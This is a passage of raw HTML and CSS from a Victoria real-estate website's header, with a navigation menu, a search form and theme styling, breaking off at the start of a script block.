.td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:rgba(0,0,0,0.82)}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-nate-kay-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8679"><a href="https://victoriamarket.ca/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8680"><a href="https://victoriamarket.ca/about/"><div class="tdb-menu-item-text">About</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8681 tdb-menu-item-inactive"><a href="https://victoriamarket.ca/realtor-mls-listing/"><div class="tdb-menu-item-text">Services</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-10592"><a href="https://www.8x.realestate/services/mls-listing"><div class="tdb-menu-item-text">MLS® Property Marketing</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-10593"><a href="https://www.8x.realestate/services/buyer-agency"><div class="tdb-menu-item-text">Buyer Agent Representation</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8682 tdb-menu-item-inactive"><a href="https://victoriamarket.ca/for-sale/"><div class="tdb-menu-item-text">For Sale</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9762"><a href="https://victoriamarket.ca/for-sale/singlefamily/"><div class="tdb-menu-item-text">Single Family For Sale</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9628"><a href="https://victoriamarket.ca/for-sale/condo/"><div class="tdb-menu-item-text">Condos For Sale</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10565"><a href="https://victoriamarket.ca/airbnb-buildings-for-sale/"><div class="tdb-menu-item-text">AirBnB Buildings</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8687"><a href="https://victoriamarket.ca/neighbourhoods/"><div class="tdb-menu-item-text">Neighbourhoods</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8683 tdb-menu-item-inactive"><a href="https://victoriamarket.ca/sold/"><div class="tdb-menu-item-text">Sold Data</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9293"><a href="https://victoriamarket.ca/sold/"><div class="tdb-menu-item-text">Residential Home Sales</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9291"><a href="https://victoriamarket.ca/sold/commercial-real-estate/"><div class="tdb-menu-item-text">Commercial Real Estate</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9292"><a href="https://victoriamarket.ca/multifamily-sales/"><div class="tdb-menu-item-text">Multifamily Apartment Block ($1M+)</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8688"><a href="https://victoriamarket.ca/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_45 .tdb-head-search-btn i{font-size:20px;width:58px;height:58px;line-height:58px;color:#000000}.tdi_45 .tdb-head-search-btn svg{width:20px}.tdi_45 .tdb-search-icon-svg{width:58px;height:58px}.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-search-txt{top:0px}.tdi_45 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_45 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_45 .tdb-search-form{padding:20px;border-width:0px}body .tdi_45 .tdb-drop-down-search-inner,.tdi_45 .tdb-search-form,.tdi_45 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_45 .tdb-head-search-form-input,.tdi_45 .tdb-head-search-placeholder{padding:0px}.tdi_45 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_45 .tdb-head-search-form-btn i{font-size:12px}.tdi_45 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_45 .tdb-head-search-form-btn{padding:8px 16px;background-color:#1e73be}.tdi_45 .tdb-aj-search-results{padding:0 20px 20px;border-width:0 0 1px 0}.tdi_45 .result-msg{padding:10px 0;text-align:center;font-family:Roboto!important;font-style:normal!important}.tdi_45 .tdb-head-search-btn svg,.tdi_45 .tdb-head-search-btn svg *{fill:#000000}.tdi_45 .tdb-head-search-btn:hover i{color:#1e73be}.tdi_45 .tdb-head-search-btn:hover svg,.tdi_45 .tdb-head-search-btn:hover svg *{fill:#1e73be}.tdi_45 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_45 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_45 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_45 .result-msg,.tdi_45 .result-msg a{color:#1e73be}.tdi_45 .result-msg a:hover{color:#1e73be}.tdi_45 .tdb-head-search-form-input{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_45 .tdb-head-search-placeholder{font-family:Roboto!important;font-size:14px!important;font-weight:400!important}.tdi_45 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_45 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_45 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_45 .entry-thumb{background-position:center 20%}.tdi_45 .td-image-wrap{padding-bottom:100%}.tdi_45 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:1}.tdi_45 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_45 .entry-title{margin:0 0 2px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_45 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_45 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .entry-review-stars{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_45 .td_module_wrap:hover .td-module-title a,.tdi_45 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_45 .td-post-author-name:hover a{color:#000000}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-weight:400!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_45 .tdb-head-search-btn svg{width:16px}.tdi_45 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_45 .tdb-aj-search-results{padding:0 20px 20px}.tdi_45 .result-msg{padding:6px 0}.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-head-search-btn i{font-size:16px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_45 .tdb-head-search-btn svg{width:16px}.tdi_45 .tdb-search-icon-svg{width:41.6px;height:41.6px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_45 .tdb-head-search-form-btn{padding:6px 16px}.tdi_45 .result-msg{padding:4px 0}.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_45 .entry-title{font-size:13px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://victoriamarket.ca/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_trending_now tdi_46 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_46" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46{margin-bottom:-50px!important;margin-left:-10px!important;padding-top:12px!important;padding-right:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-top:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-left:0px!important;padding-top:4px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_46 .td-trending-now-title{padding:0px;color:#000000;font-size:13px!important;line-height:25px!important;font-weight:700!important}body .tdi_46 .td-trending-now-title,.tdi_46 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:rgba(0,0,0,0)}.tdi_46 .td-next-prev-wrap a:hover{color:#fff}.tdi_46 .entry-title a{color:#777777;font-family:Roboto!important;font-size:13px!important}.td-theme-wrap .tdi_46 .td-next-prev-wrap a:hover{background-color:#1e73be;border-color:#1e73be}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-trending-now-title{font-size:10px!important;line-height:27px!important}.tdi_46 .td-trending-now-display-area{height:11px}.tdi_46 .entry-title a{font-size:11px!important;line-height:11px!important}}</style><script type="rocketlazyloadscript">var block_tdi_46 = 